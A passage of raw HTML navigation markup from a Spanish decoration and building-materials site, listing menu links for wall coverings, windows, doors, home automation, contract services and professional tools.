	<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/revestimiento/revestimiento-pared/">Revestimiento pared</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e42870d4" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-3269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/revestimiento/revestimiento-pared/parquet-per-paret/">Parque para pared</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/revestimiento/revestimiento-pared/aislante-para-pared/">Aislante para pared</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/revestimiento/revestimiento-pared/linoleum-per-paret/">Linòleo para pared</a></li>
		<li id="menu-item-3267" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/revestimiento/revestimiento-pared/pvc-para-pared/">Pvc para pared</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/revestimiento/revestimiento-pared/corcho-para-pared/">Corcho para pared</a></li>
		<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/revestimiento/revestimiento-pared/pintura-para-paret/">Pintura para pared</a></li>
		<li id="menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/revestimiento/revestimiento-pared/papel-pintado-para-pared/">Papel pintado para pared</a></li>
	</ul>
</li>
	<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/revestimiento/revestimiento-techo/">Revestimiento techo</a></li>
	<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/revestimiento/revestimiento-fachada/">Revestimiento fachada</a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/">Cerramiento</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e4287414" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/ventana/">Ventana</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e4287561" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/ventana/velux/">Velux</a></li>
			<li id="menu-item-2234" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/perfiles/aluminio/">Aluminio</a></li>
			<li id="menu-item-2235" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/ventana/claraboyas/">Claraboyas</a></li>
			<li id="menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/luz/lucernarios/">Lucernarios</a></li>
			<li id="menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/ventana/exutorios/">Exutorios</a></li>
			<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/ventana/mas-sobre-ventanas/">Mas sobre ventanas</a></li>
		</ul>
</li>
		<li id="menu-item-2232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/puerta/">Puerta</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c5e428789a" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/puerta/tradicional/">Tradicional</a></li>
			<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/puerta/corredera-entre-pared/">Corredera (entre pared)</a></li>
			<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/puerta/plegable/">Plegable</a></li>
			<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/mueble/segun-ubicacion/garajge/">Garaje</a></li>
			<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/puerta/comercio-y-industria/">Comercio y indústria</a></li>
			<li id="menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/puerta/resistente-al-fuego/">Resistente al fuego</a></li>
			<li id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/puerta/seguridad/">Seguridad</a></li>
			<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cortina-toldo/cortinas-velux/accesorios/">Accesorios</a></li>
		</ul>
</li>
		<li id="menu-item-2231" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/persiana/">Persiana</a></li>
		<li id="menu-item-2233" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/rejas-y-ballestas/">Rejas y ballestas</a></li>
		<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/celosia/">Celosia</a></li>
		<li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/mallorquina/">Mallorquina</a></li>
		<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/mampara-de-oficina/">Mampara de oficina</a></li>
		<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/materiales/cerramiento/mampara-biombo-restauracion-bares-restaurantes-hoteles/">Mampara biombo restauración</a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696c5e4287efc" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>        <div class=" header-logo fit-logo-img add-header-height  ">

	    <a href="https://decomat.com/es/" title="decomat">
	    
			             <img class="mk-desktop-logo dark-logo" title="Material decoración" alt="Material decoración" src="https://www.decomat.com/wp-content/uploads/2015/09/logowebfonsnegre175x30.gif" />
			    
			    			             <img class="mk-desktop-logo light-logo" title="Material decoración" alt="Material decoración" src="https://www.decomat.com/wp-content/uploads/2015/09/logowebfonsnegre175x301.gif" />
			    			    
			    			    
			    	    </a>
    </div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="mk-responsive-nav"><li id="responsive-menu-item-6150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/">Inicio</a></li>
<li id="responsive-menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/hogar/">Hogar</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c5e42947f3" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/hogar/reformas-para-el-hogar/">Reformas para el hogar</a></li>
	<li id="responsive-menu-item-4137" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/hogar/proyectos-interiorismo-para-el-hogar/">Proyectos interiorismo para el hogar</a></li>
	<li id="responsive-menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/hogar/ascensor-unifamiliar/">Ascensor unifamiliar</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2884" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/conocenos/web/products-page/producte-de-prova/">Producto de prueba</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/hogar/suelos-para-el-hogar/">Suelos para el hogar</a></li>
	<li id="responsive-menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/hogar/muebles-para-el-hogar/">Muebles para el hogar</a></li>
	<li id="responsive-menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/hogar/iluminacion-para-el-hogar/">Iluminación para el hogar</a></li>
	<li id="responsive-menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/hogar/cortinas-para-el-hogar/">Cortinas para el hogar</a></li>
	<li id="responsive-menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/hogar/complementos-decorativos-del-hogar/">Complementos decorativos del hogar</a></li>
	<li id="responsive-menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-en-el-hogar/">Domótica en el hogar</a></li>
	<li id="responsive-menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/hogar/reformas-cocina-y-bano-para-el-hogar/">Reformas cocina y baño para el hogar</a></li>
	<li id="responsive-menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/hogar/certificado-de-eficiencia-energetica-edificios/">Certificado de eficiencia energética</a></li>
	<li id="responsive-menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/hogar/bricolaje/">Bricolaje</a></li>
</ul>
</li>
<li id="responsive-menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/comunidades/">Comunidad</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c5e4294e72" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/comunidades/puertas-de-calle-para-comunidad-de-vecino/">Puertas de calle para comunidad de vecinos</a></li>
	<li id="responsive-menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/comunidades/pelfuts-alfombres-per-a-comunitats/">Felpudos / alfombras para comunidades</a></li>
	<li id="responsive-menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/comunidades/barandilla-para-rampa-comunidad-de-vecinos/">Barandillas para rampas de comunidad de vecinos</a></li>
	<li id="responsive-menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/comunidades/ascensor-para-comunidad-de-vecinos/">Ascensor para comunidad de vecinos</a></li>
	<li id="responsive-menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/comunidades/muebles-para-comunidades/">Muebles para comunidades</a></li>
	<li id="responsive-menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/comunidades/iluminacion-para-comunidades/">Iluminación para comunidades</a></li>
	<li id="responsive-menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/comunidades/toldos-para-terrazas-comunitarias/">Toldos para terrazas comunitarias</a></li>
	<li id="responsive-menu-item-4860" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/comunidades/enchufes-para-cargar-coche-electrico-en-gestion-parking-comunitario/">Enchufes para carga coche eléctrico en gestión parking comunitario</a></li>
	<li id="responsive-menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/comunidades/tramites-para-que-comundades-obengan-el-certificado-de-aptitud-inspeccion-tecnica-de-edificios/">Trámites para que comunidades obtengan el certificado de Aptiud (Inspección técnica de edificios)</a></li>
</ul>
</li>
<li id="responsive-menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/contract/">Contract</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c5e429537d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/contract/ingenieria-de-restauracion/">Ingenieria de restauración</a></li>
	<li id="responsive-menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/contract/soluciones-de-contract/">Soluciones de contract</a></li>
	<li id="responsive-menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/contract/operaciones-integrales-de-contract-colectividades/">Operaciones integrales de contract colectividades</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-restaurantes/">Operaciones integrales de contract para restaurantes</a></li>
		<li id="responsive-menu-item-4082" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-las-escuela/">Operaciones integrales de contract para escuelas</a></li>
		<li id="responsive-menu-item-4083" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-geriatricos/">Operaciones integrales de contract para geriátricos</a></li>
		<li id="responsive-menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-residenciasfor/">Operaciones integrales de contract para residencias</a></li>
		<li id="responsive-menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-hoteles/">Operaciones integrales de contract para hoteles</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-7369" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/contract/reforma-local-comercial/">Reforma local comercial</a></li>
	<li id="responsive-menu-item-7404" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/contract/cortinas-para-oficinas/">Cortinas para oficinas</a></li>
</ul>
</li>
<li id="responsive-menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/">Profesional</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696c5e42958e7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/construccion/">Construcción</a></li>
	<li id="responsive-menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/carpinteria/">Carpinteria</a></li>
	<li id="responsive-menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/pintura-adhesivos/">Pintura / Adhesivos</a></li>
	<li id="responsive-menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/electricidad-iluminacion/">Electricidad / Iluminación</a></li>
	<li id="responsive-menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/fontaneria/">Fontanería</a></li>
	<li id="responsive-menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/ceramica/">Cerámica</a></li>
	<li id="responsive-menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/reciclar-materiales-sostenibles/">Reciclar / Materiales sostenibles</a></li>
	<li id="responsive-menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/domotica/">Domótica</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/domotica/que-es-la-domotica/">Que es la domótica</a></li>
		<li id="responsive-menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/domotica/como-funciona-la-domotica/">Como funciona la domótica</a></li>
		<li id="responsive-menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/">Donde y como se aplica la domótica</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-edificios-inteligentes/">Domótica / Edificios inteligentes</a></li>
			<li id="responsive-menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-en-el-hogar/">Domótica en el hogar</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/domotica/productos-domoticos/">Productos domòticos</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/">Herramientas / Maquinária</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/ropa-de-trabajo/">Ropa de trabajo</a></li>
		<li id="responsive-menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/instalacion-pavimentos/">Instalación pavimentos</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-6555" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/instalacion-pavimentos/cajas-herramientas/">Cajas herramientas</a></li>
			<li id="responsive-menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/instalacion-pavimentos/calentador/">Calentador</a></li>
			<li id="responsive-menu-item-6557" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/instalacion-pavimentos/fresador/">Fresador</a></li>
			<li id="responsive-menu-item-6558" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/instalacion-pavimentos/corte/">Corte</a></li>
			<li id="responsive-menu-item-6559" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/instalacion-pavimentos/soldador/">Soldador</a></li>
			<li id="responsive-menu-item-6560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/instalacion-pavimentos/trazo-y-medida/">Trazo i medida</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-6562" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/medida-distanciometro-laser-leica-y-lasers-construccion-leica/">Medida ( distanciometro làser Leica y làseres construcción Leica)</a></li>
				<li id="responsive-menu-item-6561" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/preparacion-soporte/medida-y-control-suelos/">Medida y control suelos</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/preparacion-soporte/">Preparación soporte</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-6568" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/preparacion-soporte/aspirador/">Aspirador</a></li>
			<li id="responsive-menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/preparacion-soporte/arrancar-revestimientos/">Arrancar revestimientos</a></li>
			<li id="responsive-menu-item-6570" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/preparacion-soporte/deshumificadores/">Deshumificadores</a></li>
			<li id="responsive-menu-item-6572" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/preparacion-soporte/indicadores-de-humedad/">Indicadores de humedad</a></li>
			<li id="responsive-menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/preparacion-soporte/esmerilador-y-espatulas/">Esmerilador y espátulas</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/cosido-y-corte-moquetas/">Cosido y corte moquetas</a></li>
		<li id="responsive-menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/">Limpieza y mantenimiento moquetas y cesped artificial</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-6564" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/es/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/">Cesped artificial limpieza</a></li>
